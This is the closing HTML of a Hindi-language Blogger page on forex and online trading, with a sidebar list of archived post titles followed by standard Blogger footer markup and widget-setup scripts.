<li><a href='https://forexbhavnagar.blogspot.com/2016/05/13-1998.html'>ट&#2381;र&#2366;इड&#2375;&#2306;ट एक व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367; ह&#2366;र&#2381;डकवर - 13 जनवर&#2368; 1998</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_13.html'>ड&#2375;र&#2367;व&#2375;ट&#2367;व&#2381;स म&#2375;&#2306; द&#2367;न क&#2375; क&#2366;र&#2379;ब&#2366;र</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_115.html'>ट&#2376;ग ग&#2369;प&#2381;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ग&#2381;र&#2367;ड ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2379;ड</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_58.html'>च&#2369;&#2306;बन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_30.html'>ग&#2379;ल&#2381;डम&#2376;न स&#2376;क&#2381;स अपन&#2375; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ख&#2366;त&#2375; क&#2379; खत&#2381;म कर ...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_62.html'>गर&#2381;म व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र स&#2377;फ&#2381;टव&#2375;यर</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/1.html'>चरण 1 प&#2381;रश&#2367;क&#2381;षण</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_92.html'>ज&#2367;&#2306;स&#2379;&#2306; दल&#2366;ल</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/10_50.html'>क&#2376;स&#2375; एसब&#2368;आई ड&#2368;म&#2376;ट ख&#2366;त&#2375; क&#2366; उपय&#2379;ग कर ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_93.html'>क&#2381;ल&#2366;र&#2381;क ह&#2366;वर&#2381;ड सबस&#2375; अच&#2381;छ&#2366; ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग - अ...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_47.html'>कन&#2366;ड&#2366; क&#2375; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2375; सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_15.html'>क&#2381;य&#2379;&#2306; ल&#2379;ग&#2379;&#2306; क&#2379; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; म&#2375;&#2306; प&#2376;स&#2366; ख&#2379; द&#2367;य&#2366;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_6.html'>क&#2376;स&#2375; स&#2367;&#2306;ग&#2366;प&#2369;र म&#2375;&#2306; एक ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2366; ख&#2379;लन&#2375; क&#2375;...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_76.html'>कर&#2381;मच&#2366;र&#2367;य&#2379;&#2306; क&#2379; प&#2381;र&#2375;र&#2367;त करन&#2375; क&#2375; ल&#2367;ए प&#2381;रश&#2367;क&#2381;षण और व&#2367;...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_72.html'>कन&#2366;ड&#2366; ऑनल&#2366;इन ड&#2367;स&#2381;क&#2366;उ&#2306;ट ब&#2381;र&#2379;कर&#2375;ज म&#2370;ल&#2381;य न&#2367;र&#2381;ध&#2366;रण क&#2368; ...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_99.html'>क&#2381;य&#2379;&#2306; इतन&#2366; ल&#2379;कप&#2381;र&#2367;य व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; बनन&#2366; ऑनल&#2366;इन व&#2367;द&#2375;...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_811.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग र&#2375;ड&#2367;य&#2379;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_33.html'>क&#2306;पन&#2368; क&#2375; प&#2381;रश&#2367;क&#2381;षण रणन&#2368;त&#2367;य&#2366;&#2305; क&#2306;सल&#2381;ट&#2375;&#2306;स&#2368; - प&#2381;रश&#2367;क&#2381;ष...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_902.html'>ऑस&#2381;ट&#2381;र&#2375;ल&#2367;य&#2366; म&#2375;&#2306; सबस&#2375; अच&#2381;छ&#2366; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2377;र&#2381;म</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_57.html'>ओ&#2306;ट&#2366;र&#2367;य&#2379; क&#2306;पन&#2368; न&#2367;गमन ऑनल&#2366;इन</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_5.html'>ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2377;र&#2381;म क&#2375; ल&#2367;ए प&#2379;स&#2381;ट - एनर&#2377;न अप...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/overviews.html'>क&#2366;र&#2381;यक&#2381;रम overviews क&#2375; स&#2366;थ न&#2381;य&#2370;य&#2377;र&#2381;क शहर म&#2375;&#2306; व&#2381;य&#2366;प...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_12.html'>ऑनल&#2366;इन व&#2367;कल&#2381;प</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_10.html'>ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र स&#2377;फ&#2381;टव&#2375;यर प&#2381;ल&#2375;टफ&#2366;र&#2381;म</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Awesome Inc. theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7sif-PwxbZ93skcRUPkvCqfUPQUQ:1769795170073';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d864552864151819314','//forexbhavnagar.blogspot.com/2016/05/blog-post_61.html','864552864151819314');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '864552864151819314', 'title': '\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092a\u0941\u0937\u094d\u0915\u0930', 'url': 'https://forexbhavnagar.blogspot.com/2016/05/blog-post_61.html', 'canonicalUrl': 'http://forexbhavnagar.blogspot.com/2016/05/blog-post_61.html', 'homepageUrl': 'https://forexbhavnagar.blogspot.com/', 'searchUrl': 'https://forexbhavnagar.blogspot.com/search', 'canonicalHomepageUrl': 'http://forexbhavnagar.blogspot.com/', 'blogspotFaviconUrl': 'https://forexbhavnagar.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092a\u0941\u0937\u094d\u0915\u0930 - Atom\x22 href\x3d\x22https://forexbhavnagar.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092a\u0941\u0937\u094d\u0915\u0930 - RSS\x22 href\x3d\x22https://forexbhavnagar.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092a\u0941\u0937\u094d\u0915\u0930 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/864552864151819314/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092a\u0941\u0937\u094d\u0915\u0930 - Atom\x22 href\x3d\x22https://forexbhavnagar.blogspot.com/feeds/915310748464697203/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '915310748464697203', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/yGhaUIBFcDQ/default.jpg', 'postImageUrl': 'http://checkpage.org/pic/hindi.jpg', 'pageName': '\u092e\u0941\u092b\u094d\u0924 \u0911\u0928\u0932\u093e\u0907\u0928 \u0906\u092d\u093e\u0938\u0940 \u0935\u094d\u092f\u093e\u092a\u093e\u0930', 'pageTitle': '\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092a\u0941\u0937\u094d\u0915\u0930: \u092e\u0941\u092b\u094d\u0924 \u0911\u0928\u0932\u093e\u0907\u0928 \u0906\u092d\u093e\u0938\u0940 \u0935\u094d\u092f\u093e\u092a\u093e\u0930'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Awesome Inc.', 'localizedName': 'Awesome Inc.', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'light', 'variantId': 'light'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u092e\u0941\u092b\u094d\u0924 \u0911\u0928\u0932\u093e\u0907\u0928 \u0906\u092d\u093e\u0938\u0940 \u0935\u094d\u092f\u093e\u092a\u093e\u0930', 'description': ' + \u092e\u0941\u092b\u094d\u0924 \u0911\u0928\u0932\u093e\u0907\u0928 \u0906\u092d\u093e\u0938\u0940 \u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u092e\u0941\u0926\u094d\u0930\u093e, \u0915\u0948\u0938\u0947 \u0926\u094d\u0935\u093f\u0906\u0927\u093e\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u0915\u093e\u092e \u0939\u093f\u0930\u094b\u0938\u0947, \u0935\u093f\u0915\u0932\u094d\u092a \u0926\u094d\u0935\u093f\u0906\u0927\u093e\u0930\u0940 \u0935\u094d\u092f\u093e\u092a\u093e\u0930\u093f\u092f\u094b\u0902 \u0926\u0932\u093e\u0932 \u0918\u094b\u091f\u093e\u0932\u093e, \u0926\u094d\u0935\u093f\u0906\u0927\u093e\u0930\u0940 \u0935\u093f\u0915\u0932\u094d\u092a \u092a\u094d\u0932\u0947\u091f\u092b\u093e\u0930\u094d...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0Cl3ZrW6M64H1v6xboOczN4rQa9_jtj8gSRyQpjh3ZilKnUVmxWcJisTOmoNi6ngcahfKLn1xeCmjG19G3VDIATVnyx8', 'url': 'https://forexbhavnagar.blogspot.com/2016/05/blog-post_61.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 915310748464697203}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>